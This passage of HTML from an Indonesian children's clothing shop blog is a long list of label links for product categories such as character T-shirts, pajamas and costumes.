<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20spiderman%20grosir'>
jaket spiderman grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20spiderman%20murah'>
jaket spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20thomas%20anak%20anak%20toko%20bandung'>
jaket thomas anak anak toko bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jenis%20pakaian%20anak%20perempuan'>
jenis pakaian anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jogja%20baju%20minnie%20anak'>
jogja baju minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jogja%20baju%20pony%20anak'>
jogja baju pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20Monster%20truck%20oshkosh%20murah'>
jual baju Monster truck oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20OSHKOSH%20harga%20grosir'>
jual baju OSHKOSH harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20SANRIO'>
jual baju anak SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20SOFIA'>
jual baju anak SOFIA
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20aikatsu%20bandung'>
jual baju anak aikatsu bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman'>
jual baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman%20marvel'>
jual baju anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20batman%20super%20hero'>
jual baju anak batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20car%20mcqueen%20bandung'>
jual baju anak car mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20cewek%20frozen'>
jual baju anak cewek frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20cewek%20superman'>
jual baju anak cewek superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20disney%20murah'>
jual baju anak disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20elmo'>
jual baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20elmo.%20gambar%20elmo'>
jual baju anak elmo. gambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20hello%20kitty'>
jual baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20hello%20kitty%20terbaru%20murah'>
jual baju anak hello kitty terbaru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20batman'>
jual baju anak karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20doraemon'>
jual baju anak karakter doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20ferrari%20sport'>
jual baju anak karakter ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20hello%20kitty'>
jual baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20levis'>
jual baju anak karakter levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20marie'>
jual baju anak karakter marie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20mcqueen'>
jual baju anak karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20muslim'>
jual baju anak karakter muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20oshkosh%20dino'>
jual baju anak karakter oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20pokemon'>
jual baju anak karakter pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20sofia'>
jual baju anak karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20keroppi'>
jual baju anak keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony%20bandung'>
jual baju anak little pony bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey'>
jual baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey%20mouse%20bandung'>
jual baju anak mickey mouse bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey%20mouse%20murah'>
jual baju anak mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20bandung'>
jual baju anak minnie bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20daisy'>
jual baju anak minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20mouse%20murah'>
jual baju anak minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20murah%20online'>
jual baju anak murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paul%20frank'>
jual baju anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paw%20patrol'>
jual baju anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paw%20patrol%20bandung'>
jual baju anak paw patrol bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20levis'>
jual baju anak perempuan model levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20little%20pony%20biru'>
jual baju anak perempuan model little pony biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20muslim'>
jual baju anak perempuan model muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20nike'>
jual baju anak perempuan model nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20pokemon'>
jual baju anak perempuan model pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20ponni'>
jual baju anak perempuan model ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20pony'>
jual baju anak pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20princess%20sofia'>
jual baju anak princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty%20grosir%20baju%20anak%20cewek%20termurah'>
jual baju anak setelan hello kitty grosir baju anak cewek termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sofia%20bandung'>
jual baju anak sofia bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sofia%20murah'>
jual baju anak sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spongebob%20murah'>
jual baju anak spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sport%20puma'>
jual baju anak sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20tayo'>
jual baju anak tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20barbie%20online'>
jual baju barbie online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20bayi%20perempuan'>
jual baju bayi perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010'>
jual baju ben 10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20boboiboy'>
jual baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20boboiboy%20anak'>
jual baju boboiboy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20car%20lighting%20mcqueen'>
jual baju car lighting mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20cinderella'>
jual baju cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20clash%20of%20clans'>
jual baju clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20daisy%20duck%20murah'>
jual baju daisy duck murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20daisy%20duck%20online'>
jual baju daisy duck online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20harga%20grosir'>
jual baju doraemon harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elmo%20anak%20murah'>
jual baju elmo anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elmo%20harga%20grosir'>
jual baju elmo harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen'>
jual baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20anak'>
jual baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20anak%20n%20legging%20grosir%20murah'>
jual baju frozen anak n legging grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20elsa%20murah'>
jual baju frozen elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah%20tangerang'>
jual baju frozen murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20olaf%20anna%20elsa'>
jual baju frozen olaf anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty'>
jual baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20cowo%20online'>
jual baju hello kitty cowo online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20murah'>
jual baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20online'>
jual baju hello kitty online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20adidas%20murah'>
jual baju kaos anak adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20captain%20america%20murah'>
jual baju kaos anak captain america murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20hello%20kitty%20lengan%20panjang%20murah'>
jual baju kaos anak hello kitty lengan panjang murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20sofia%20murah'>
jual baju kaos anak sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20strawberry%20shortcake%20murah'>
jual baju kaos anak strawberry shortcake murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20tsum%20tsum%20murah'>
jual baju kaos anak tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20masha'>
jual baju karakter masha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20lengan%20panjang%20frozen'>
jual baju lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20levis%20grosir%20murah'>
jual baju levis grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20biru%20grosir%20murah'>
jual baju little pony biru grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20online'>
jual baju little pony online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20marie%20harga%20grosir'>
jual baju marie harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mario%20bros'>
jual baju mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen'>
jual baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20cowo%20online'>
jual baju mcqueen cowo online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20elsa%20murah'>
jual baju mcqueen elsa murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20harga%20grosir'>
jual baju mcqueen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20murah'>
jual baju mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mickey%20mouse%20grosir%20murah'>
jual baju mickey mouse grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mickey%20mouse%20online'>
jual baju mickey mouse online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20minnie'>
jual baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20minnie%20mouse'>
jual baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20muslim%20grosir%20murah'>
jual baju muslim grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20muslim%20online'>
jual baju muslim online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20nike%20grosir%20murah'>
jual baju nike grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20oshkosh%20murah'>
jual baju oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20oshkosh%20shark%20online'>
jual baju oshkosh shark online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20paul%20frank'>
jual baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20paul%20frank%20murah'>
jual baju paul frank murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pijama'>
jual baju pijama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pijama%20kaos%20anak%20tokoh%20barbie'>
jual baju pijama kaos anak tokoh barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pokemon%20grosir%20murah'>
jual baju pokemon grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ponni%20grosir%20murah'>
jual baju ponni grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20anak'>
jual baju princess anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20murah'>
jual baju princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20sofia'>
jual baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20mario%20bros%20murah'>
jual baju setelan anak mario bros murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20thomas'>
jual baju setelan anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20strawberry%20online'>
jual baju strawberry online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas'>
jual baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tinker%20bell'>
jual baju tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tracktor%20keruk%20oshkosh%20murah'>
jual baju tracktor keruk oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tsum%20tsum%20murah'>
jual baju tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20barang%20princess'>
jual barang princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20anak%20little%20pony%20terbaru%20murah'>
jual daster anak little pony terbaru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20elsa%20frozen%20murah'>
jual daster elsa frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20little%20pony'>
jual daster little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20dress%20tutu%20little%20pony'>
jual dress tutu little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20dress%20tutu%20lovely%20melody'>
jual dress tutu lovely melody
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20grosir%20baju%20anak%20frozen'>
jual grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20sofia%20murah'>
jual jaket sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20HELLO%20KITTY%20online%20bbm%20dewasa'>
jual kaos HELLO KITTY online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20Winnie%20The%20Pooh%20anak-anak'>
jual kaos Winnie The Pooh anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20Winnie%20The%20Pooh'>
jual kaos anak Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20boboiboy'>
jual kaos anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20branded%20murah'>
jual kaos anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20DAISY%20DUCK'>
jual kaos anak gambar DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20aikatsu'>
jual kaos anak gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20minion'>
jual kaos anak gambar minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20oshkosh'>
jual kaos anak gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20karakter'>
jual kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20karakter%20murah'>
jual kaos anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning'>
jual kaos anak lightning
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20paul%20frank'>
jual kaos anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20perempuan%20branded'>
jual kaos anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20ben10%20online%20bbm%20dewasa'>
jual kaos ben10 online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20boboiboy%20anak-anak'>
jual kaos boboiboy anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon%20online%20bbm%20dewasa'>
jual kaos doraemon online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20frozen'>
jual kaos frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello'>
jual kaos hello
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello%20kitty%20anak'>
jual kaos hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello%20kitty%20sweet%20online%20bbm%20dewasa'>
jual kaos hello kitty sweet online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20impostors%20murah'>
jual kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak%20grosir'>
jual kaos karakter anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20kartun%20murah'>
jual kaos karakter kartun murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20murah'>
jual kaos karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mcqueen%20online%20bbm%20dewasa'>
jual kaos mcqueen online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mess%20maker%20online%20bbm%20dewasa'>
jual kaos mess maker online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20mickey%20mouse%20online%20bbm%20dewasa'>
jual kaos mickey mouse online bbm dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20paul%20frank%20anak-anak'>
jual kaos paul frank anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20puma'>
jual kaos puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20sofia'>
jual kaos sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20spongebob%20anak-anak'>
jual kaos spongebob anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20strawberry%20shortcake'>
jual kaos strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20tsum%20tsum'>
jual kaos tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20karakter%20batman'>
jual karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20daisy%20duck'>
jual kostum daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20little%20pony'>
jual kostum elsa little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20little%20pony%20jual%20baju%20little%20pony%20murah'>
jual kostum elsa little pony jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20tracktor%20keruk%20oshkosh'>
jual kostum elsa tracktor keruk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20little%20pony%20jual%20baju%20little%20pony%20murah'>
jual kostum little pony jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pakaian%20anak%20branded%20grosir'>
jual pakaian anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20aikatsu%20piyama%20aikatsumerk%20gap'>
jual piyama aikatsu piyama aikatsumerk gap
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20batman'>
jual piyama batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20bayi'>
jual piyama bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20mcqueen'>
jual piyama mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20piyama%20thomas'>
jual piyama thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20setelan%20anak%20berkarakter'>
jual setelan anak berkarakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20sweater%20karakter%20olaf'>
jual sweater karakter olaf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jualan%20makanan'>
jualan makanan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20BATMAN%20anak'>
kaos BATMAN anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20HARLEY%20DAVIDSON%20harga%20grosir'>
kaos HARLEY DAVIDSON harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20HELLO%20KITTY%20order'>
kaos HELLO KITTY order
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20Monster%20truck%20oshkosh%20murah'>
kaos Monster truck oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20SANRIO'>
kaos SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20Winnie%20The%20Pooh'>
kaos Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20DAISY%20DUCK'>
kaos anak DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20avenger'>
kaos anak avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20batman%20justice%20league'>
kaos anak batman justice league
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20boboiboy'>
kaos anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20branded%20grosir'>
kaos anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20cars%20mcqueen%20printing'>
kaos anak cars mcqueen printing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20cewek%20hello%20kitty'>
kaos anak cewek hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen%20murah'>
kaos anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20frozen%20oshkosh%20shark%20bandung'>
kaos anak frozen oshkosh shark bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20gambar%20mickey'>
kaos anak gambar mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20gambar%20sofia'>
kaos anak gambar sofia
</a>
</li>
<li>
